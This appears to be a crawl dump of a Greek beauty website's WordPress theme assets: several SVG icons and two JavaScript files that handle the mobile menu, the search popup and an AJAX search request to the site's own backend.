<path d="M17.2324 29.6875C24.1187 29.6875 29.7012 24.1051 29.7012 17.2188C29.7012 10.3324 24.1187 4.75 17.2324 4.75C10.3461 4.75 4.76367 10.3324 4.76367 17.2188C4.76367 24.1051 10.3461 29.6875 17.2324 29.6875Z" stroke="black" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.0486 26.036L33.2628 33.2501" stroke="black" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beautyinfo.gr/wp-content/themes/beautyinfo/img/whatsapp.svg
body_size: 633
content:
<svg width="39" height="38" viewBox="0 0 39 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.75701 26.2732C4.98654 23.2886 4.36651 19.7603 5.01334 16.3509C5.66017 12.9416 7.52936 9.88557 10.2699 7.75682C13.0105 5.62808 16.4339 4.57301 19.8973 4.78974C23.3608 5.00647 26.626 6.48009 29.0798 8.93389C31.5336 11.3877 33.0072 14.6529 33.224 18.1163C33.4407 21.5797 32.3857 25.0031 30.2569 27.7437C28.1282 30.4843 25.0722 32.3535 21.6628 33.0003C18.2535 33.6472 14.7252 33.0272 11.7406 31.2567L11.7406 31.2566L6.81897 32.6628C6.61534 32.721 6.39986 32.7236 6.19486 32.6705C5.98986 32.6174 5.80279 32.5104 5.65304 32.3607C5.50329 32.2109 5.39632 32.0238 5.34319 31.8188C5.29007 31.6138 5.29274 31.3984 5.35092 31.1947L6.75712 26.2731L6.75701 26.2732Z" stroke="black" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M22.593 27.3125C21.0308 27.3147 19.4834 27.0086 18.0396 26.4118C16.5958 25.815 15.284 24.9391 14.1793 23.8344C13.0746 22.7297 12.1987 21.4179 11.6019 19.9741C11.005 18.5303 10.699 16.9829 10.7012 15.4206C10.7047 14.321 11.1443 13.2676 11.9234 12.4916C12.7026 11.7156 13.7578 11.2803 14.8574 11.2813V11.2813C15.0378 11.2813 15.215 11.3289 15.371 11.4195C15.527 11.51 15.6563 11.6402 15.7457 11.7968L17.4811 14.8337C17.5858 15.0168 17.6398 15.2246 17.6375 15.4355C17.6353 15.6464 17.5769 15.8529 17.4684 16.0338L16.0747 18.3566C16.7917 19.9479 18.0658 21.222 19.657 21.939V21.939L21.9798 20.5453C22.1607 20.4368 22.3672 20.3784 22.5782 20.3762C22.7891 20.3739 22.9968 20.4279 23.18 20.5325L26.2169 22.2679C26.3735 22.3574 26.5037 22.4867 26.5942 22.6427C26.6847 22.7987 26.7324 22.9759 26.7324 23.1563V23.1563C26.7293 24.2547 26.2927 25.3075 25.5176 26.0857C24.7424 26.864 23.6914 27.3049 22.593 27.3125V27.3125Z" stroke="black" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beautyinfo.gr/wp-content/themes/beautyinfo/img/instagram.svg
body_size: 87
content:
<svg width="39" height="38" viewBox="0 0 39 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.0137 24.9375C22.2929 24.9375 24.9512 22.2792 24.9512 19C24.9512 15.7208 22.2929 13.0625 19.0137 13.0625C15.7345 13.0625 13.0762 15.7208 13.0762 19C13.0762 22.2792 15.7345 24.9375 19.0137 24.9375Z" stroke="black" stroke-width="1.2" stroke-miterlimit="10"/>
<path d="M25.5449 5.34375H12.4824C8.54739 5.34375 5.35742 8.53372 5.35742 12.4688V25.5312C5.35742 29.4663 8.54739 32.6562 12.4824 32.6562H25.5449C29.4799 32.6562 32.6699 29.4663 32.6699 25.5312V12.4688C32.6699 8.53372 29.4799 5.34375 25.5449 5.34375Z" stroke="black" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M26.7324 13.0625C27.7162 13.0625 28.5137 12.265 28.5137 11.2812C28.5137 10.2975 27.7162 9.5 26.7324 9.5C25.7487 9.5 24.9512 10.2975 24.9512 11.2812C24.9512 12.265 25.7487 13.0625 26.7324 13.0625Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://beautyinfo.gr/wp-content/themes/beautyinfo/js/script.js?ver=1.0.0
body_size: 385
content:
console.log('%cDeveloped by Djigit & yur4ik96', 'color: #c434c4; font-size: 50px ');

console.log(
  '%cTG: @Djigit34 / @yura_k18',
  'color: #c434c4; background: #eee; font-size: 30px '
);

const body = document.querySelector("body")

// if div has "menu-item-has-children" class and you click on header__navigation_list-opener in mobile menu,
// the menu opens by adding class

// get all "menu-item-has-children" elems
const hasChildElems = document.querySelectorAll(".menu-item-has-children");

// check clicks. If list doesn`t open - open, else you close it by removing "opened" class
hasChildElems.forEach(el=>{
    el.querySelector(".header__navigation_list-opener").addEventListener("click", ()=>{
        console.log(`clicked`);
        if(el.classList.contains("opened")){
            el.classList.remove("opened")
        } else{
            el.classList.add("opened")
        }
    })
})


// open & close burger

const burgerOpener = document.querySelector(".header__burger")
const burger = document.querySelector(".header__navigation")
const burgerCloser = document.querySelector(".header__close-burger")

// if opener click - open
burgerOpener.addEventListener("click", ()=>{
    burger.classList.add("opened")
    body.classList.add("scroll-block")
})

// if closer click - close
burgerCloser.addEventListener("click", ()=>{
    burger.classList.remove("opened")
    body.classList.remove("scroll-block")
})


const searchOpen = document.querySelector(".header__search")
const searchClose = document.querySelector(".search-close")
const search = document.querySelector(".search-popup")

if(search){
  searchOpen.addEventListener("click", ()=>{
    search.classList.add("active")
    body.classList.add("scroll-block")
  })
  
  searchClose.addEventListener("click", ()=>{
    search.classList.remove("active")
    body.classList.remove("scroll-block")
  })
}

const searchInput = document.querySelector(".search__input")
const inputSubtitle = document.querySelector(".search__input-subtitle")
const searchResults = document.querySelector(".search__results")
const searchPopup = document.querySelector(".search-popup")

if(searchInput && inputSubtitle && searchResults){
  searchInput.addEventListener('input', () => {
    searchInput.value.length > 0 ? searchPopup.classList.add("searchbar-full") : searchPopup.classList.remove("searchbar-full")
  });
}


--- FILE ---
content_type: application/javascript
request_url: https://beautyinfo.gr/wp-content/themes/beautyinfo/js/search.js?ver=1.0.0
body_size: 419
content:
jQuery(function($){
	var searchTerm = '';
	
	$('.search-input').keydown(function(){
		searchTerm = $.trim($(this).val());
	});
		
	$('.search-input').keyup(function(){
		if ($.trim($(this).val()) != searchTerm) { // Если новое значение не равно старому, идем дальше
			searchTerm = $.trim($(this).val());
			if(searchTerm.length > 2){ // Если введено больше 2-х символов, идем дальше
				$.ajax({
					url : '/wp-admin/admin-ajax.php', // Ссылка на AJAX обработчик WP
					type: 'POST', // Отправляем данные методом POST
					data: {
						'action' : 'ba_ajax_search', // Вызываемое действие, которое мы описали в functions.php
						'term' : searchTerm // Отправляемые данные поля ввода
					},
					beforeSend: function() { // Перед отправкой данных
						$('.result-search .search__results').fadeOut(); // Скроем блок результатов
						$('.result-search .search__results').empty(); // Очистим блок результатов
						$('.result-search .preloader').show(); // Покажем загрузчик
					},
					success: function(result) { // После выполнения поиска
						$('.result-search .preloader').hide(); // Скроем загрузчик
						$('.result-search .search__results').fadeIn().html(result); // Покажем блок результатов и добавим в него полученные данные
					}
				});
			}
		}
	});
	
	$('.search-input').focusin(function() {
		$('.result-search').fadeIn();
	})
	
	$(document).mouseup(function(e) {
		if ((!$('.result-search').is(e.target) && $('.result-search').has(e.target).length === 0) && (!$('.search-input').is(e.target) && $('.search-input').has(e.target).length === 0)) {
			$('.result-search').fadeOut();
		}
	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://beautyinfo.gr/wp-content/themes/beautyinfo/img/search-close.svg
body_size: -137
content:
<svg width="43" height="43" viewBox="0 0 43 43" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M33.5937 9.40625L9.40625 33.5938" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M33.5937 33.5938L9.40625 9.40625" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beautyinfo.gr/wp-content/themes/beautyinfo/img/burger.svg
body_size: -141
content:
<svg width="22" height="17" viewBox="0 0 22 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<line x1="0.0214844" y1="1.14835" x2="21.9116" y2="1.14835" stroke="black"/>
<line x1="0.0214844" y1="8.44507" x2="21.9116" y2="8.44507" stroke="black"/>
<line x1="0.0214844" y1="15.7418" x2="21.9116" y2="15.7418" stroke="black"/>
</svg>
